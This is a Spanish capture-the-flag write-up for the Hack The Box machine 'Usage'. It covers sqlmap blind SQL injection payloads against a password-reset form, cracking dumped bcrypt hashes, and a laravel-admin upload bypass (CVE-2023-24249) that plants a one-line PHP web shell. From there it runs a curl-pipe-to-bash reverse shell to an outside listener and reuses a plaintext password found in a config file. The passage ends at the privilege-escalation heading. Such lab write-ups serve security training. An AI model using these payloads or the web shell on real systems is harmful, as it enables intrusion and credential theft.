En Usage explotamos una vulnerabilidad de Inyeccion SQL que nos permitio el acceso a una base de datos y a credenciales para un panel de AdminLTE donde posteriormente logramos la ejecucion de comandos en la maquina a traves de un archivo PHP. Accedimos a un segundo usuario con credenciales en un archivo de configuracion. Finalmente escalamos privilegios aprovechando la ejecucion de un cronjob de un backup con 7z y enlaces simbolicos.
| Nombre |
Usage  |
| OS |
Linux  |
| Puntos |
Retired |
| Dificultad |
Easy |
| Fecha de Salida |
2024-04-13 |
| IP |
None |
| Maker |
rajHere |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [270, 346, 2182, 2478, 1060, 376, 237, 45, 23, 42],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# Nmap 7.94SVN scan initiated Thu Apr 18 19:53:08 2024 as: nmap -p22,80 -sV -sC -oN nmap_scan 10.10.11.18
Nmap scan report for 10.10.11.18
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_ 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 18 19:53:20 2024 -- 1 IP address (1 host up) scanned in 12.01 seconds
|
Web Site
El sitio web nos redirige al dominio usage.htb el cual agregamos al archivo /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
~/htb/usage
❯ curl -sI 10.10.11.18
HTTP/1.1 301 Moved Permanently
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 19 Apr 2024 00:12:19 GMT
Content-Type: text/html
Content-Length: 178
Connection: keep-alive
Location: http://usage.htb/
~/htb/usage
❯
|
Se muestra un formulario de login donde vemos email y password como valores requeridos. Ademas un enlace a Admin que, redirige hacia un subdominio admin.usage.htb.
En el subdmonio encontramos unicamente un formulario para un login.
Web Tech
Wappalyzer muestra Laravel como tecnologia del sitio usage.htb.

En el caso del subdominio no muestra alguna tecnologia como backend.

Aunque, basados en el html del sitio observamos AdminLTE y Laravel como direccion de un recurso del sitio. AdminLTE podria referirse a una integracion en Laravel adminLTE.
1
2
3
4
5
6
7
8
|
<!-- Bootstrap 3.3.5 -->
<link rel="stylesheet" href="http://admin.usage.htb/vendor/laravel-admin/AdminLTE/bootstrap/css/bootstrap.min.css">
<!-- Font Awesome -->
<link rel="stylesheet" href="http://admin.usage.htb/vendor/laravel-admin/font-awesome/css/font-awesome.min.css">
<!-- Theme style -->
<link rel="stylesheet" href="http://admin.usage.htb/vendor/laravel-admin/AdminLTE/dist/css/AdminLTE.min.css">
<!-- iCheck -->
<link rel="stylesheet" href="http://admin.usage.htb/vendor/laravel-admin/AdminLTE/plugins/iCheck/square/blue.css">
|
Directory Brute Forcing
Ejecutamos feroxbuster en el dominio y subdominio en ambos no encontramos direcciones ademas de las existentes en el sitio.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
|
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $ feroxbuster -u http://usage.htb/ -C 503
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://usage.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [503]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 7l 10w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 32l 137w 6603c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 265l 244w 5141c http://usage.htb/login
200 GET 216l 196w 3767c http://usage.htb/forget-password
200 GET 265l 244w 5141c http://usage.htb/
405 GET 24l 116w 1009c http://usage.htb/post-registration
200 GET 264l 247w 5112c http://usage.htb/registration
302 GET 12l 22w 334c http://usage.htb/dashboard => http://usage.htb/login
404 GET 0l 0w 0c http://usage.htb/giftcards
404 GET 0l 0w 0c http://usage.htb/glass
404 GET 0l 0w 0c http://usage.htb/googlebase
404 GET 0l 0w 0c http://usage.htb/graphics2
404 GET 0l 0w 0c http://usage.htb/graphx
404 GET 0l 0w 0c http://usage.htb/help2
404 GET 0l 0w 0c http://usage.htb/heatmap
404 GET 0l 0w 0c http://usage.htb/hotcock
404 GET 0l 0w 0c http://usage.htb/howard
404 GET 0l 0w 0c http://usage.htb/humour
404 GET 0l 0w 0c http://usage.htb/imagemagick
404 GET 0l 0w 0c http://usage.htb/installation2
404 GET 0l 0w 0c http://usage.htb/inter
404 GET 0l 0w 0c http://usage.htb/cautari
404 GET 0l 0w 0c http://usage.htb/venture
404 GET 0l 0w 0c http://usage.htb/verapueblo
[...]
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $ feroxbuster -u http://admin.usage.htb/ -C 503
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://admin.usage.htb/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
💢 Status Code Filters │ [503]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
302 GET 12l 22w 402c http://admin.usage.htb/admin => http://admin.usage.htb/admin/auth/login
200 GET 88l 226w 3304c http://admin.usage.htb
[...]
|
User Auth
Creamos un nuevo usuario utilizando el formulario de registro.
Dentro, observamos multiples “posts” de blog.
SQLi - Reset Password
Intentamos realizar una inyeccion SQL en los distintos formularios existentes, obtuvimos una respuesta distinta en el formulario para el cambio de contrasena.


Intentamos realizar una inyeccion SQL con sqlmap en el parametro email, observamos que encontro dos payloads funcionales y muestra tres bases de datos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
|
┌─[✗]─[parrot@parrot]─[~/htb/usage]
└──╼ $sqlmap -r reset.req --dbs --batch -risk 1 -level 3 -p email
___
__H__
___ ___["]_____ ___ ___ {1.6.12#stable}
|_ -| . [.] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:22:12 /2024-04-21/
[01:22:12] [INFO] parsing HTTP request from 'reset.req'
[01:22:12] [INFO] testing connection to the target URL
got a 302 redirect to 'http://usage.htb/forget-password'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[01:22:13] [INFO] testing if the target URL content is stable
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further requests? [Y/n] Y
[01:22:14] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[01:22:14] [INFO] testing for SQL injection on POST parameter 'email'
[01:22:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:22:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[01:22:30] [INFO] POST parameter 'email' appears to be 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)' injectable
[01:22:36] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n] Y
[01:22:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[01:22:37] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[01:22:37] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[01:22:38] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[01:22:38] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[01:22:39] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[01:22:39] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[01:22:39] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[01:22:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:22:40] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:22:40] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:22:40] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[01:22:41] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[01:22:41] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[01:22:41] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[01:22:42] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[01:22:42] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[01:22:43] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
[01:22:43] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
[01:22:43] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
[01:22:43] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'
[01:22:43] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[01:22:43] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[01:22:43] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[01:22:43] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[01:22:43] [INFO] testing 'Generic inline queries'
[01:22:43] [INFO] testing 'MySQL inline queries'
[01:22:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[01:22:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[01:22:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[01:22:45] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[01:22:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[01:22:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[01:22:46] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[01:22:46] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[01:22:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[01:22:47] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[01:22:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'
[01:22:48] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'
[01:22:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'
[01:22:49] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'
[01:22:49] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'
[01:23:42] [INFO] POST parameter 'email' appears to be 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)' injectable
[01:23:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:23:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:23:43] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[01:23:46] [INFO] target URL appears to have 8 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[01:24:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[01:24:12] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[01:24:36] [INFO] testing 'Generic UNION query (52) - 21 to 40 columns'
[01:24:45] [INFO] testing 'Generic UNION query (52) - 41 to 60 columns'
[01:24:54] [INFO] testing 'MySQL UNION query (52) - 1 to 20 columns'
[01:25:13] [INFO] testing 'MySQL UNION query (52) - 21 to 40 columns'
[01:25:20] [INFO] testing 'MySQL UNION query (52) - 41 to 60 columns'
[01:25:29] [INFO] testing 'MySQL UNION query (52) - 61 to 80 columns'
[01:25:35] [INFO] testing 'MySQL UNION query (52) - 81 to 100 columns'
[01:25:45] [INFO] checking if the injection point on POST parameter 'email' is a false positive
POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 449 HTTP(s) requests:
---
Parameter: email (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: _token=RhT2XtAAtaijFI8nfPGu0uUQduP7JHNXaNqurSJP&email=sckull@usage.htb' AND 2281=(SELECT (CASE WHEN (2281=2281) THEN 2281 ELSE (SELECT 4732 UNION SELECT 3115) END))-- Hgov
Type: time-based blind
Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
Payload: _token=RhT2XtAAtaijFI8nfPGu0uUQduP7JHNXaNqurSJP&email=sckull@usage.htb' AND 3274=BENCHMARK(5000000,MD5(0x7a65776e))-- QJnl
---
[01:25:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL < 5.0.12
[01:25:54] [INFO] fetching database names
[01:25:54] [INFO] fetching number of databases
[01:25:54] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[01:25:54] [INFO] retrieved: 3
[01:25:57] [INFO] retrieved: information_schema
[01:26:43] [INFO] retrieved: performance_schema
[01:27:33] [INFO] retrieved: usage_blog
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
[01:27:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 383 times
[01:27:57] [INFO] fetched data logged to text files under '/home/parrot/.local/share/sqlmap/output/usage.htb'
[01:27:57] [WARNING] your sqlmap version is outdated
[*] ending @ 01:27:57 /2024-04-21/
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $
|
En la base de datos usage_blog encontramos las tabla users y admin_users como interesantes, vemos las columnas de ambas tablas.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
|
Database: usage_blog
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+
Table: users
[8 columns]
+-------------------+-----------------+
| Column | Type |
+-------------------+-----------------+
| created_at | timestamp |
| email | varchar(255) |
| email_verified_at | timestamp |
| id | bigint unsigned |
| name | varchar(255) |
| password | varchar(255) |
| remember_token | varchar(100) |
| updated_at | timestamp |
+-------------------+-----------------+
[3 entries]
+------------------+--------+--------------------------------------------------------------+
| email | name | password |
+------------------+--------+--------------------------------------------------------------+
| raj@raj.com | raj | $2y$10$7ALmTTEYfRVd8Rnyep/ck.bSFKfXfsltPLkyQqSp/TT7X1wApJt4. |
| raj@usage.htb | raj | $2y$10$rbNCGxpWp1HSpO1gQX4uPO.pDg1nszoI/UhwHvfHDdfdfo9VmDJsa |
| sckull@usage.htb | sckull | $2y$10$S5HYn2vWL9.TRf1ViFPPCuKcUXZ6SGQ/jwsHnI8FD7mz./qr9nMsy |
+------------------+--------+--------------------------------------------------------------+
Table: admin_users
[8 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| avatar | varchar(255) |
| created_at | timestamp |
| id | int unsigned |
| name | varchar(255) |
| password | varchar(60) |
| remember_token | varchar(100) |
| updated_at | timestamp |
| username | varchar(190) |
+----------------+--------------+
[1 entry]
+---------------+----------+--------------------------------------------------------------+
| name | username | password |
+---------------+----------+--------------------------------------------------------------+
| Administrator | admin | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 |
+---------------+----------+--------------------------------------------------------------+
|
Cracking the Hash
Ejecutamos john con el wordlist rockyou.txt sobre el archivo de hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $john --wordlist=/usr/share/wordlists/rockyou.txt hash_admin
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
whatever1 (?)
1g 0:00:00:18 DONE (2024-04-21 02:43) 0.05341g/s 85.09p/s 85.09c/s 85.09C/s maggie1..abraham
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $
|
Laravel-admin (CVE-2023-24249)
Ingresamos al panel de AdminLTE utilizando las credenciales.
Laravel-admin tiene una vulnerabilidad que permite subir archivos y ejecutar codigo PHP (CVE-2023-24249). Para explotar esta vulnerabilidad se realiza un “bypass” cambiando la extension de la imagen del usuario.
Nos dirigimos a Settings y realizamos el cambio de imagen.
Interceptando la solicitud con burpsuite al enviar el cambio de imagen modificamos el contenido de la imagen y la extension.

1
2
3
|
<?php
echo(passthru($_REQUEST['cmd']));
|
Vemos que el cambio se realizo y al pasar el cursor sobre el boton de descarga vemos la url del archivo.

Vemos que la ejecucion del comando id fue exitosa a traves de este archivo.
1
2
3
4
5
|
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $curl "http://admin.usage.htb/uploads/images/image.jpg.php?cmd=id"
uid=1000(dash) gid=1000(dash) groups=1000(dash)
┌─[parrot@parrot]─[~/htb/usage]
└──╼ $
|
User - dash
Ejecutamos una shell inversa con shells.
1
|
http://admin.usage.htb/uploads/images/image.jpg.php?cmd=curl%2010.10.14.4:8000/10.10.14.4:1335|bash
|
Luego de la ejecucion obtuvimos acceso como dash.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
┌─[✗]─[parrot@parrot]─[~/htb/usage]
└──╼ $rlwrap nc -lvp 1335
listening on [any] 1335 ...
connect to [10.10.14.4] from usage.htb [10.10.11.18] 53102
/bin/sh: 0: can't access tty; job control turned off
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash");'
dash@usage:/var/www/html/project_admin/public/uploads/images$ whoami;id;pwd
dash
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/var/www/html/project_admin/public/uploads/images
dash@usage:/var/www/html/project_admin/public/uploads/images$
|
Tambien, realizamos la lectura de la flag user.txt.
1
2
3
4
5
6
|
dash@usage:/var/www/html/project_admin/public/uploads/images$ cd
dash@usage:~$ ls
user.txt
dash@usage:~$ cat user.txt
f6c8423cd93c77d0b86731c9f03cb504
dash@usage:~$
|
User - Xander
En el directorio principal de dash encontramos el archivo .monitrc dentro observamos credenciales.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
dash@usage:~$ ls -lah
total 56K
drwxr-x--- 6 dash dash 4.0K Apr 21 02:37 .
drwxr-xr-x 4 root root 4.0K Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3.7K Jan 6 2022 .bashrc
drwx------ 3 dash dash 4.0K Aug 7 2023 .cache
drwxrwxr-x 4 dash dash 4.0K Aug 20 2023 .config
drwxrwxr-x 3 dash dash 4.0K Aug 7 2023 .local
-rw-r--r-- 1 dash dash 32 Oct 26 04:50 .monit.id
-rw-r--r-- 1 dash dash 6 Apr 21 02:37 .monit.pid
-rw------- 1 dash dash 1.2K Apr 21 02:37 .monit.state
-rwx------ 1 dash dash 707 Oct 26 04:49 .monitrc
-rw------- 1 dash dash 182 Apr 21 02:29 .mysql_history
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
drwx------ 2 dash dash 4.0K Aug 24 2023 .ssh
-rw-r----- 1 root dash 33 Apr 21 01:22 user.txt
dash@usage:~$ cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
dash@usage:~$
|
Utilizamos la contrasena con el usuario xander lo que nos permitio el acceso a este.
1
2
3
4
5
6
7
8
9
|
dash@usage:~$ su - xander
Password:
xander@usage:~$ cd
xander@usage:~$ whoami;id
xander
uid=1001(xander) gid=1001(xander) groups=1001(xander)
xander@usage:~$ pwd
/home/xander
xander@usage:~$
|
Privesc
xander puede ejecutar como root /usr/bin/usage_management.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
